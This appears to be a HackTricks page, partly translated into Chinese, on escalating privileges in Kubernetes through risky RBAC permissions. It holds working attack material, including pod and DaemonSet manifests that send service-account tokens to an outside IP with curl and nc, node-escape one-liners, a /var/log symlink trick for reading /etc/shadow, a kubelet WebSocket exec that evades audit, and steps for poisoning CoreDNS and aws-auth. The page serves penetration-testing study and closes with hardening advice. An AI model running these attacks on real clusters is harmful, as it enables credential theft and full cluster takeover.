Abusing Roles/ClusterRoles in Kubernetes
Tip
学习并练习 AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
学习并练习 GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
学习并练习 Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 subscription plans!
- 加入 💬 Discord group 或者 telegram group 或 关注 我们的 Twitter 🐦 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud github 仓库 提交 PRs 来分享 hacking tricks。
Here you can find some potentially dangerous Roles and ClusterRoles configurations.
记住你可以使用 kubectl api-resources 获取所有受支持的资源
Privilege Escalation
Referring as the art of getting access to a different principal within the cluster with different privileges (within the kubernetes cluster or to external clouds) than the ones you already have, in Kubernetes there are basically 4 main techniques to escalate privileges:
- 能够 impersonate 具有更高权限的其他 user/groups/SAs(在 kubernetes 集群内或对外部云)
- 能够 create/patch/exec pods,在这些 pod 中你可以 find or attach SAs,这些 SAs 在 kubernetes 集群内或对外部云具有更高权限
- 能够 read secrets,因为 SAs 的 token 存储为 secrets
- 能够从容器 escape to the node,在那可以窃取该节点上运行的容器的所有 secrets、节点的凭据,以及该节点在其所在云中的权限(如果有)
- 第五种值得一提的技术是在 pod 中 run port-forward,因为你可能能够访问该 pod 内的有趣资源
Access Any Resource or Verb (Wildcard)
The wildcard (*) gives permission over any resource with any verb. It’s used by admins. Inside a ClusterRole this means that an attacker could abuse anynamespace in the cluster
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: api-resource-verbs-all
rules:
rules:
- apiGroups: ["*"]
resources: ["*"]
verbs: ["*"]
以特定动词访问任意资源
在 RBAC 中,某些权限存在重大风险:
create: 授予创建任何集群资源的能力,可能导致 privilege escalation。list: 允许列出所有资源,可能会 leak 敏感数据。get: 允许从服务账户访问 secrets,构成安全威胁。
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: api-resource-verbs-all
rules:
rules:
- apiGroups: ["*"]
resources: ["*"]
verbs: ["create", "list", "get"]
Pod Create - Steal Token
具有创建 pod 权限的攻击者可以将一个有特权的 Service Account 挂载到 pod 中并窃取其 token,从而冒充该 Service Account,实际上提升自身权限。
Example of a pod that will steal the token of the bootstrap-signer service account and send it to the attacker:
apiVersion: v1
kind: Pod
metadata:
name: alpine
namespace: kube-system
spec:
containers:
- name: alpine
image: alpine
command: ["/bin/sh"]
args:
[
"-c",
'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',
]
serviceAccountName: bootstrap-signer
automountServiceAccountToken: true
hostNetwork: true
Pod Create & Escape
下面列出了容器可能拥有的所有权限:
- Privileged access (禁用保护措施并设置 capabilities)
- Disable namespaces hostIPC and hostPid 这可以帮助提升权限
- Disable hostNetwork namespace, 允许窃取节点的 cloud 权限并更好地访问网络
- Mount hosts / inside the container
apiVersion: v1
kind: Pod
metadata:
name: ubuntu
labels:
app: ubuntu
spec:
# Uncomment and specify a specific node you want to debug
# nodeName: <insert-node-name-here>
containers:
- image: ubuntu
command:
- "sleep"
- "3600" # adjust this as needed -- use only as long as you need
imagePullPolicy: IfNotPresent
name: ubuntu
securityContext:
allowPrivilegeEscalation: true
privileged: true
#capabilities:
#  add: ["NET_ADMIN", "SYS_ADMIN"] # add the capabilities you need https://man7.org/linux/man-pages/man7/capabilities.7.html
runAsUser: 0 # run as root (or any other user)
volumeMounts:
- mountPath: /host
name: host-volume
restartPolicy: Never # we want to be intentional about running this pod
hostIPC: true # Use the host's ipc namespace https://www.man7.org/linux/man-pages/man7/ipc_namespaces.7.html
hostNetwork: true # Use the host's network namespace https://www.man7.org/linux/man-pages/man7/network_namespaces.7.html
hostPID: true # Use the host's pid namespace https://man7.org/linux/man-pages/man7/pid_namespaces.7.htmlpe_
volumes:
- name: host-volume
hostPath:
path: /
使用以下命令创建 pod:
kubectl --token $token create -f mount_root.yaml
来自 this tweet 的一行命令,并做了一些补充:
kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","securityContext":{"privileged":true}}]}}'
现在你可以逃逸到 node,请查看以下 Stealth 中的 post-exploitation 技术:
Stealth
你可能想要更隐蔽一些,下面的页面展示了如果你创建一个只启用之前模板中部分特权的 pod 时可以访问到的内容:
- Privileged + hostPID
- Privileged only
- hostPath
- hostPID
- hostNetwork
- hostIPC
你可以在 https://github.com/BishopFox/badPods 找到如何创建/abuse 上述特权 pod 配置的示例
Pod 创建 - 迁移到云端
如果你可以 create 一个 pod(可选地创建一个 service account),你可能能够通过 assigning cloud roles to a pod or a service account 并访问它,从而 obtain privileges in cloud environment。
此外,如果你可以创建一个 pod with the host network namespace,你可以 steal the IAM 角色(来自 node 实例)。
更多信息请参见:
Create/Patch Deployment, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs and Cronjobs
可以滥用这些权限来 create a new pod 并像前面的示例一样提升权限。
下面的 yaml 在 pod 内 creates a daemonset and exfiltrates the token of the SA:
apiVersion: apps/v1
kind: DaemonSet
metadata:
name: alpine
namespace: kube-system
spec:
selector:
matchLabels:
name: alpine
template:
metadata:
labels:
name: alpine
spec:
serviceAccountName: bootstrap-signer
automountServiceAccountToken: true
hostNetwork: true
containers:
- name: alpine
image: alpine
command: ["/bin/sh"]
args:
[
"-c",
'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',
]
volumeMounts:
- mountPath: /root
name: mount-node-root
volumes:
- name: mount-node-root
hostPath:
path: /
Pods Exec
pods/exec 是 kubernetes 中的一个资源,用于 在 pod 内的 shell 中运行命令。这允许 在 containers 内运行命令或获取一个 shell。
因此,可能 进入 pod 并窃取该 SA 的 token,或者进入一个有特权的 pod,逃逸到 node,并窃取该 node 上所有 pod 的 token 并(滥)用该 node:
kubectl exec -it <POD_NAME> -n <NAMESPACE> -- sh
Note
默认情况下,该命令在 pod 的第一个 container 中执行。使用
kubectl get pods <pod_name> -o jsonpath='{.spec.containers[*].name}'获取 pod 中的所有 container,然后用kubectl exec -it <pod_name> -c <container_name> -- sh指定要执行命令的 container
If it’s a distroless container you could try using shell builtins to get info of the containers or uplading your own tools like a busybox using: kubectl cp </path/local/file> <podname>:</path/in/container>.
port-forward
This permission allows to forward one local port to one port in the specified pod. This is meant to be able to debug applications running inside a pod easily, but an attacker might abuse it to get access to interesting (like DBs) or vulnerable applications (webs?) inside a pod:
kubectl port-forward pod/mypod 5000:5000
主机可写的 /var/log/ 逃逸
As indicated in this research, if you can access or create a pod with the hosts /var/log/ directory mounted on it, you can escape from the container.
正如 indicated in this research 所指出的,如果你可以访问或创建一个 pod,并且该 pod 挂载了主机的 /var/log/ 目录,你就可以从容器中逃逸。
This is basically because the when the Kube-API tries to get the logs of a container (using kubectl logs <pod>), it requests the 0.log file of the pod using the /logs/ endpoint of the Kubelet service.
这是因为当 Kube-API 试图获取 容器的日志(使用 kubectl logs <pod>)时,它会通过 Kubelet 服务的 /logs/ 端点请求该 pod 的 0.log 文件。
The Kubelet service exposes the /logs/ endpoint which is just basically exposing the /var/log filesystem of the container.
Kubelet 服务暴露了 /logs/ 端点,实际上就是暴露了容器的 /var/log 文件系统。\
Therefore, an attacker with access to write in the /var/log/ folder of the container could abuse this behaviours in 2 ways:
因此,攻击者如果能在容器的 /var/log/ 文件夹中写入,可以通过两种方式滥用这一行为:
- Modifying the
0.logfile of its container (usually located in/var/logs/pods/namespace_pod_uid/container/0.log) to be a symlink pointing to/etc/shadowfor example. Then, you will be able to exfiltrate hosts shadow file doing: - 修改容器的
0.log文件(通常位于/var/logs/pods/namespace_pod_uid/container/0.log)为一个指向/etc/shadow的符号链接(symlink)。然后,你将能够窃取主机的 shadow 文件,方法如下:
kubectl logs escaper
failed to get parse function: unsupported log format: "root::::::::\n"
kubectl logs escaper --tail=2
failed to get parse function: unsupported log format: "systemd-resolve:*:::::::\n"
# Keep incrementing tail to exfiltrate the whole file
- 如果攻击者控制任何 principal 并拥有 读取
nodes/log的权限,他可以在/host-mounted/var/log/sym创建一个 symlink 指向/,并且在 访问https://<gateway>:10250/logs/sym/时会列出主机的根文件系统(更改该 symlink 可以提供对文件的访问)。
curl -k -H 'Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6Im[...]' 'https://172.17.0.1:10250/logs/sym/'
<a href="bin">bin</a>
<a href="data/">data/</a>
<a href="dev/">dev/</a>
<a href="etc/">etc/</a>
<a href="home/">home/</a>
<a href="init">init</a>
<a href="lib">lib</a>
[...]
可以在 https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts
绕过 readOnly 保护
如果你足够幸运并且拥有高度特权的 CAP_SYS_ADMIN,你可以直接将该文件夹重新挂载为 rw:
mount -o rw,remount /hostlogs/
绕过 hostPath 的 readOnly 保护
正如 这项研究 所述,可以绕过该保护:
allowedHostPaths:
- pathPrefix: "/foo"
readOnly: true
其目的是防止像之前那样的逃逸:不是使用 hostPath 挂载,而是使用 PersistentVolume 和 PersistentVolumeClaim 将 hosts 文件夹以可写方式挂载到 container 中:
apiVersion: v1
kind: PersistentVolume
metadata:
name: task-pv-volume-vol
labels:
type: local
spec:
storageClassName: manual
capacity:
storage: 10Gi
accessModes:
- ReadWriteOnce
hostPath:
path: "/var/log"
---
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: task-pv-claim-vol
spec:
storageClassName: manual
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 3Gi
---
apiVersion: v1
kind: Pod
metadata:
name: task-pv-pod
spec:
volumes:
- name: task-pv-storage-vol
persistentVolumeClaim:
claimName: task-pv-claim-vol
containers:
- name: task-pv-container
image: ubuntu:latest
command: ["sh", "-c", "sleep 1h"]
volumeMounts:
- mountPath: "/hostlogs"
name: task-pv-storage-vol
冒充特权账户
拥有 user impersonation 权限时,攻击者可以冒充特权账户。
只需在 kubectl 命令中使用参数 --as=<username> 来冒充用户,或使用 --as-group=<group> 来冒充一个组:
kubectl get pods --as=system:serviceaccount:kube-system:default
kubectl get secrets --as=null --as-group=system:masters
或者使用 REST API:
curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" \
-H "Impersonate-Group: system:masters"\
-H "Impersonate-User: null" \
-H "Accept: application/json" \
https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
列出 secrets
具有 list secrets 权限可能允许攻击者在访问 REST API 端点时实际读取 secrets:
curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
创建和读取 Secrets
Kubernetes 有一种特殊的 secret,类型为 kubernetes.io/service-account-token,用于存储 serviceaccount tokens。
如果你有创建和读取 secrets 的权限,并且知道该 serviceaccount 的名称,你可以按如下方式创建一个 secret,然后从中窃取受害者 serviceaccount 的 token:
apiVersion: v1
kind: Secret
metadata:
name: stolen-admin-sa-token
namespace: default
annotations:
kubernetes.io/service-account.name: cluster-admin-sa
type: kubernetes.io/service-account-token
示例利用:
$ SECRETS_MANAGER_TOKEN=$(kubectl create token secrets-manager-sa)

$ kubectl auth can-i --list --token=$SECRETS_MANAGER_TOKEN
Warning: the list may be incomplete: webhook authorizer does not support user rule resolution
Resources                                       Non-Resource URLs                      Resource Names   Verbs
selfsubjectreviews.authentication.k8s.io        []                                     []               [create]
selfsubjectaccessreviews.authorization.k8s.io   []                                     []               [create]
selfsubjectrulesreviews.authorization.k8s.io    []                                     []               [create]
secrets                                         []                                     []               [get create]
[/.well-known/openid-configuration/]   []               [get]
<SNIP>
[/version]                             []               [get]

$ kubectl create token cluster-admin-sa --token=$SECRETS_MANAGER_TOKEN
error: failed to create token: serviceaccounts "cluster-admin-sa" is forbidden: User "system:serviceaccount:default:secrets-manager-sa" cannot create resource "serviceaccounts/token" in API group "" in the namespace "default"

$ kubectl get pods --token=$SECRETS_MANAGER_TOKEN --as=system:serviceaccount:default:secrets-manager-sa
Error from server (Forbidden): serviceaccounts "secrets-manager-sa" is forbidden: User "system:serviceaccount:default:secrets-manager-sa" cannot impersonate resource "serviceaccounts" in API group "" in the namespace "default"

$ kubectl apply -f ./secret-that-steals-another-sa-token.yaml --token=$SECRETS_MANAGER_TOKEN
secret/stolen-admin-sa-token created

$ kubectl get secret stolen-admin-sa-token --token=$SECRETS_MANAGER_TOKEN -o json
{
"apiVersion": "v1",
"data": {
"ca.crt": "LS0tLS1CRUdJTiBDRVJUSUZJQ0FU<SNIP>UlRJRklDQVRFLS0tLS0K",
"namespace": "ZGVmYXVsdA==",
"token": "ZXlKaGJHY2lPaUpTVXpJMU5pSXNJbXRwWk<SNIP>jYkowNWlCYjViMEJUSE1NcUNIY0h4QTg2aXc="
},
"kind": "Secret",
"metadata": {
"annotations": {
"kubectl.kubernetes.io/last-applied-configuration": "{\"apiVersion\":\"v1\",\"kind\":\"Secret\",\"metadata\":{\"annotations\":{\"kubernetes.io/service-account.name\":\"cluster-admin-sa\"},\"name\":\"stolen-admin-sa-token\",\"namespace\":\"default\"},\"type\":\"kubernetes.io/service-account-token\"}\n",
"kubernetes.io/service-account.name": "cluster-admin-sa",
"kubernetes.io/service-account.uid": "faf97f14-1102-4cb9-9ee0-857a6695973f"
},
"creationTimestamp": "2025-01-11T13:02:27Z",
"name": "stolen-admin-sa-token",
"namespace": "default",
"resourceVersion": "1019116",
"uid": "680d119f-89d0-4fc6-8eef-1396600d7556"
},
"type": "kubernetes.io/service-account-token"
}
请注意,如果你被允许在某个 namespace 中创建并读取 secrets,那么受害者的 serviceaccount 也必须位于同一个 namespace。
读取 secret – 暴力破解 token ID
尽管持有具有读取权限的 token 的攻击者在使用时需要知道 secret 的确切名称(与更广泛的 listing secrets 权限不同),但仍存在漏洞。系统中的默认 service accounts 可以被枚举,每个都关联有一个 secret。根据 source code,这些 secret 的命名结构是:静态前缀后跟一个随机的五字符字母数字 token(排除某些字符)。
令牌由受限的 27 个字符集合生成(bcdfghjklmnpqrstvwxz2456789),而不是完整的字母数字范围。这一限制将可能组合数减少到 14,348,907(27^5)。因此,攻击者在数小时内就可能通过暴力破解推测出 token,从而访问敏感的 service accounts 并可能导致权限提升。
EncrpytionConfiguration 明文
在此类对象中可能发现用于对静态数据(data at rest)加密的明文密钥,例如:
# From https://kubernetes.io/docs/tasks/administer-cluster/encrypt-data/

#
# CAUTION: this is an example configuration.
#          Do not use this for your own cluster!
#

apiVersion: apiserver.config.k8s.io/v1
kind: EncryptionConfiguration
resources:
- resources:
- secrets
- configmaps
- pandas.awesome.bears.example # a custom resource API
providers:
# This configuration does not provide data confidentiality. The first
# configured provider is specifying the "identity" mechanism, which
# stores resources as plain text.
#
- identity: {} # plain text, in other words NO encryption
- aesgcm:
keys:
- name: key1
secret: c2VjcmV0IGlzIHNlY3VyZQ==
- name: key2
secret: dGhpcyBpcyBwYXNzd29yZA==
- aescbc:
keys:
- name: key1
secret: c2VjcmV0IGlzIHNlY3VyZQ==
- name: key2
secret: dGhpcyBpcyBwYXNzd29yZA==
- secretbox:
keys:
- name: key1
secret: YWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXoxMjM0NTY=
- resources:
- events
providers:
- identity: {} # do not encrypt Events even though *.* is specified below
- resources:
- '*.apps' # wildcard match requires Kubernetes 1.27 or later
providers:
- aescbc:
keys:
- name: key2
secret: c2VjcmV0IGlzIHNlY3VyZSwgb3IgaXMgaXQ/Cg==
- resources:
- '*.*' # wildcard match requires Kubernetes 1.27 or later
providers:
- aescbc:
keys:
- name: key3
secret: c2VjcmV0IGlzIHNlY3VyZSwgSSB0aGluaw==
证书签名请求
如果你在资源 certificatesigningrequests(或至少在 certificatesigningrequests/nodeClient)上拥有动词 create,你就可以 create 一个新的 CeSR,用于一个 new node.
根据 documentation it’s possible to auto approve this requests,在这种情况下你不需要额外的权限。如果不能自动批准,你需要能够批准该请求,这意味着需要在 certificatesigningrequests/approval 上有 update 权限,以及在 signers 上有 approve,resourceName 为 <signerNameDomain>/<signerNamePath> 或 <signerNameDomain>/*
一个包含所有所需权限的role 示例如下:
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: csr-approver
rules:
- apiGroups:
- certificates.k8s.io
resources:
- certificatesigningrequests
verbs:
- get
- list
- watch
- create
- apiGroups:
- certificates.k8s.io
resources:
- certificatesigningrequests/approval
verbs:
- update
- apiGroups:
- certificates.k8s.io
resources:
- signers
resourceNames:
- example.com/my-signer-name # example.com/* can be used to authorize for all signers in the 'example.com' domain
verbs:
- approve
因此,在新的 node CSR 被批准后,你可以滥用节点的特殊权限来窃取 secrets并提升权限。
In this post and this one the GKE K8s TLS Bootstrap configuration is configured with automatic signing and it’s abused to generate credentials of a new K8s Node and then abuse those to escalate privileges by stealing secrets.
如果你拥有上述提到的权限,你也可以做同样的事情。请注意,第一个示例绕过了阻止新节点访问容器内 secrets 的错误,因为节点只能访问挂载在其上的容器的 secrets。
绕过该限制的方法就是为挂载有目标 secrets 的容器所在节点的节点名创建 node credentials(但具体如何操作请查看第一篇文章):
"/O=system:nodes/CN=system:node:gke-cluster19-default-pool-6c73b1-8cj1"
AWS EKS aws-auth configmaps
能够修改 kube-system 命名空间中 configmaps 的主体(在 EKS 集群中,需在 AWS 中)可以通过覆盖 aws-auth configmap 来获取集群管理员权限。
所需的动词是 update 和 patch,或者在 configmap 未创建时使用 create:
# Check if config map exists
get configmap aws-auth -n kube-system -o yaml

## Yaml example
apiVersion: v1
kind: ConfigMap
metadata:
name: aws-auth
namespace: kube-system
data:
mapRoles: |
- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName
username: system:node{{EC2PrivateDNSName}}
groups:
- system:masters

# Create donfig map is doesn't exist
## Using kubectl and the previous yaml
kubectl apply -f /tmp/aws-auth.yaml
## Using eksctl
eksctl create iamidentitymapping --cluster Testing --region us-east-1 --arn arn:aws:iam::123456789098:role/SomeRoleTestName --group "system:masters" --no-duplicate-arns

# Modify it
kubectl edit -n kube-system configmap/aws-auth
## You can modify it to even give access to users from other accounts
data:
mapRoles: |
- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName
username: system:node{{EC2PrivateDNSName}}
groups:
- system:masters
mapUsers: |
- userarn: arn:aws:iam::098765432123:user/SomeUserTestName
username: admin
groups:
- system:masters
Warning
你可以使用
aws-auth来实现 持久化,从而给予 其他账户 的用户访问权限。不过,
aws --profile other_account eks update-kubeconfig --name <cluster-name>在不同账户中无法工作。但实际上,如果你把集群的 ARN 而不是名称传入,aws --profile other_account eks get-token --cluster-name arn:aws:eks:us-east-1:123456789098:cluster/Testing是可以工作的。
为了让kubectl正常工作,只需确保 配置 受害者的 kubeconfig,并在 aws exec 参数中添加--profile other_account_role,这样 kubectl 将使用另一个账户的 profile 来获取 token 并联系 AWS。
CoreDNS 配置映射
如果你有权限修改 kube-system 命名空间中的 coredns configmap,就可以修改域名解析的目标地址,从而执行 MitM 攻击以 窃取敏感信息或注入恶意内容。
所需的 verbs 是对 coredns configmap(或所有 config maps)执行 update 和 patch。
一个常见的 coredns 文件 包含类似如下内容:
data:
Corefile: |
.:53 {
log
errors
health {
lameduck 5s
}
ready
kubernetes cluster.local in-addr.arpa ip6.arpa {
pods insecure
fallthrough in-addr.arpa ip6.arpa
ttl 30
}
prometheus :9153
hosts {
192.168.49.1 host.minikube.internal
fallthrough
}
forward . /etc/resolv.conf {
max_concurrent 1000
}
cache 30
loop
reload
loadbalance
}
攻击者可以运行 kubectl get configmap coredns -n kube-system -o yaml 将其下载,修改它,添加类似 rewrite name victim.com attacker.com 的内容,这样每当访问 victim.com 时实际上会访问 attacker.com。然后运行 kubectl apply -f poison_dns.yaml 来应用它。
另一种选择是直接运行 kubectl edit configmap coredns -n kube-system 编辑该文件并进行修改。
在 GKE 中提升权限
有 2 种方法可以将 K8s 权限分配给 GCP principals。无论哪种情况,该 principal 还需要权限 container.clusters.get 才能收集凭证以访问集群,否则你需要 generate your own kubectl config file(请参见下一个链接)。
Warning
当与 K8s api endpoint 通信时,GCP auth token will be sent。然后,GCP(通过 K8s api endpoint)会先check if the principal(按 email)has any access inside the cluster,然后会检查它是否has any access via GCP IAM。
如果这些中任一为true,将会be responded。如果都不是,则会返回一个error,提示通过 GCP IAM 授予权限。
然后,第一种方法是使用 GCP IAM,K8s 权限在 GCP IAM 中有对应的权限,如果 principal 拥有这些权限,就可以使用它们。
第二种方法是在集群内部按 email(包括 GCP service accounts)为用户分配 K8s 权限。
Create serviceaccounts token
能够 create TokenRequests(serviceaccounts/token)的 principals。在与 K8s api endpoint 通信时可获取 SAs(信息来源 here)。
ephemeralcontainers
能够对 pods/ephemeralcontainers 执行 update 或 patch 的 principals,可能获得对其他 pods 的 code execution,并且通过添加具有 privileged securityContext 的 ephemeral container 有可能 break out 到其所在的节点。
ValidatingWebhookConfigurations or MutatingWebhookConfigurations
对 validatingwebhookconfigurations 或 mutatingwebhookconfigurations 具有任一动词 create、update 或 patch 的 principals,可能能够创建此类 webhookconfigurations,从而escalate privileges。
For a mutatingwebhookconfigurations example check this section of this post.
Escalate
如你可在下一节:Built-in Privileged Escalation Prevention 中看到,principal 在自身不具备新权限的情况下不能更新或创建 roles 或 clusterroles。除非他对 roles 或 clusterroles 具有动词 escalate or * 及相应的绑定选项。
在这种情况下,他可以更新/创建拥有比其当前权限更高的新 roles、clusterroles。
Nodes proxy
有权访问 nodes/proxy 子资源的 principals 可以通过 Kubelet API 在 pods 上执行代码(根据 this)。有关 Kubelet 认证的更多信息请参见此页:
Kubelet Authentication & Authorization
nodes/proxy GET -> Kubelet /exec via WebSocket verb confusion
- Kubelet 在协议升级之前将 HTTP 方法映射到 RBAC 动词。WebSocket 握手必须以 HTTP GET (
Connection: Upgrade) 开始,因此通过 WebSocket 的/exec会被检查为 verbget而不是预期的create。 /exec、/run、/attach和/portforward没有被显式映射,归入默认的proxy子资源,因此授权判断变为can <user> get nodes/proxy?- 如果一个 token 仅具有
nodes/proxy+get,直接对https://<node_ip>:10250的 kubelet 发起 WebSocket 访问可以在该节点上的任意 pod 中执行任意命令。通过 API server 代理路径(/api/v1/nodes/<node>/proxy/exec/...)发出的相同请求会被拒绝,因为它是普通的 HTTP POST 并映射为create。 - kubelet 在 WebSocket 升级后不会再进行第二次授权;仅评估初始的 GET。
Direct exploit (requires network reachability to the kubelet and a token with nodes/proxy GET):
kubectl auth can-i --list | grep "nodes/proxy"
websocat --insecure \
--header "Authorization: Bearer $TOKEN" \
--protocol "v4.channel.k8s.io" \
"wss://$NODE_IP:10250/exec/$NAMESPACE/$POD/$CONTAINER?output=1&error=1&command=id"
- 使用 Node IP,而不是节点名。使用
curl -X POST的相同请求将会被 Forbidden,因为它映射为create。 - 直接访问 kubelet 会绕过 API server,因此 AuditPolicy 只显示来自 kubelet user agent 的
subjectaccessreviews,并且 不记录pods/exec命令。 - 使用 detection script 枚举受影响的服务账户,以查找仅限于
nodes/proxyGET 的令牌。
删除 pods + 使 nodes 不可调度
具备能够 删除 pods(delete verb over pods resource)、或 驱逐 pods(create verb over pods/eviction resource)、或 更改 pod 状态(访问 pods/status)并且能够 使其他 nodes 不可调度(访问 nodes/status)或 删除 nodes(delete verb over nodes resource)且对某个 pod 有控制权的主体,可能会 从其他 nodes 窃取 pods,使它们在 被攻陷的 node 上 执行,攻击者可以从这些 pods 中 窃取令牌。
patch_node_capacity(){
curl -s -X PATCH 127.0.0.1:8001/api/v1/nodes/$1/status -H "Content-Type: json-patch+json" -d '[{"op": "replace", "path":"/status/allocatable/pods", "value": "0"}]'
}

while true; do patch_node_capacity <id_other_node>; done &
#Launch previous line with all the nodes you need to attack

kubectl delete pods -n kube-system <privileged_pod_name>
服务状态 (CVE-2020-8554)
能够修改 services/status 的主体可能设置 status.loadBalancer.ingress.ip 字段,以利用未修复的 CVE-2020-8554 并发起针对集群的 MiTM attacks。大多数针对 CVE-2020-8554 的缓解措施仅阻止 ExternalIP services(根据 this)。
节点和 Pods 状态
具有对 nodes/status 或 pods/status 的 update 或 patch 权限的主体,可以修改标签以影响执行的调度约束。
内置的特权提升防护
Kubernetes 有一个 built-in mechanism 来防止特权提升。
该系统确保 用户不能通过修改 roles 或 role bindings 来提升权限。此规则在 API 级别强制执行,即使 RBAC authorizer 未启用也能提供保护。
该规则规定,用户只有在拥有该 role 所包含的所有权限时,才能创建或更新该 role。此外,用户现有权限的范围必须与其试图创建或修改的 role 的范围一致:对于 ClusterRoles 必须是集群范围,对于 Roles 必须限制在相同的命名空间(或集群范围)。
Warning
上述规则有例外。如果一个主体对
roles或clusterroles拥有 动词escalate,他可以提升 roles 和 clusterroles 的权限,即使他本身并不拥有那些权限。
Get & Patch RoleBindings/ClusterRoleBindings
Caution
显然该技术以前可行,但根据我的测试,由于前一节解释的相同原因,它现在不再可行。如果你自己或其他 SA 没有相应权限,你无法创建/修改 rolebinding 来赋予其权限。
创建 Rolebindings 的权限允许用户 将 roles 绑定到 service account。此权限可能导致特权提升,因为它 允许用户将管理员权限绑定到已被攻陷的 service account。
其他攻击
Sidecar proxy app
默认情况下,pod 之间的通信没有任何加密,不存在端到端的相互认证(two-way mutual authentication,pod 到 pod)。
创建 sidecar proxy 应用
sidecar container 就是在 pod 内添加一个 第二个(或更多)容器。
例如,下面是具有 2 个容器的 pod 的配置片段:
spec:
containers:
- name: main-application
image: nginx
- name: sidecar-container
image: busybox
command: ["sh","-c","<execute something in the same pod but different container>"]
For example, to backdoor an existing pod with a new container you could just add a new container in the specification. Note that you could 授予第二个 container 更多权限,第一个不会有这些权限。
More info at: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/
恶意 Admission Controller
一个 admission controller 拦截对 Kubernetes API server 的请求,在对象持久化之前,但在请求经过身份验证 并获得授权之后。
如果攻击者以某种方式成功注入 Mutation Admission Controller,他将能够修改已通过身份验证的请求。这可能导致 privesc,并更常见的是在集群中持久化存在。
Example from https://blog.rewanthtammana.com/creating-malicious-admission-controllers:
git clone https://github.com/rewanthtammana/malicious-admission-controller-webhook-demo
cd malicious-admission-controller-webhook-demo
./deploy.sh
kubectl get po -n webhook-demo -w

检查状态以查看是否已就绪:
kubectl get mutatingwebhookconfigurations
kubectl get deploy,svc -n webhook-demo
然后部署一个新的 pod:
kubectl run nginx --image nginx
kubectl get po -w
当你看到 ErrImagePull 错误时,使用以下任一查询检查镜像名称:
kubectl get po nginx -o=jsonpath='{.spec.containers[].image}{"\n"}'
kubectl describe po nginx | grep "Image: "

如上图所示,我们尝试运行镜像 nginx,但最终执行的镜像是 rewanthtammana/malicious-image。这是怎么回事!?
技术细节
./deploy.sh 脚本会部署一个 mutating webhook admission controller,它按照配置中的相关行修改发送到 Kubernetes API 的请求,从而影响了观察到的结果:
patches = append(patches, patchOperation{
Op:    "replace",
Path:  "/spec/containers/0/image",
Value: "rewanthtammana/malicious-image",
})
上面的片段将每个 pod 的第一个容器镜像替换为 rewanthtammana/malicious-image。
OPA Gatekeeper bypass
Kubernetes OPA Gatekeeper bypass
最佳实践
禁用 Service Account 令牌的自动挂载
- Pods and Service Accounts:默认情况下,pods 会挂载 service account token。为提高安全性,Kubernetes 允许禁用此自动挂载功能。
- How to Apply:在 service account 或 pod 的配置中设置
automountServiceAccountToken: false(从 Kubernetes 1.6 起支持)。
在 RoleBindings/ClusterRoleBindings 中限制性分配用户
- Selective Inclusion:确保只有必要的用户被包含在 RoleBindings 或 ClusterRoleBindings 中。定期审计并移除无关用户以保持严格的安全性。
命名空间特定的 Roles 替代集群范围的 ClusterRoles
- Roles vs. ClusterRoles:对于命名空间特定的权限,优先使用 Roles 和 RoleBindings,而不是适用于整个集群的 ClusterRoles 和 ClusterRoleBindings。此方法提供更细粒度的控制并限制权限范围。
使用自动化工具
GitHub - cyberark/KubiScan: A tool to scan Kubernetes cluster for risky permissions \xc2\xb7 GitHub
References
- https://www.cyberark.com/resources/threat-research-blog/securing-kubernetes-clusters-by-eliminating-risky-permissions
- https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-1
- https://blog.rewanthtammana.com/creating-malicious-admission-controllers
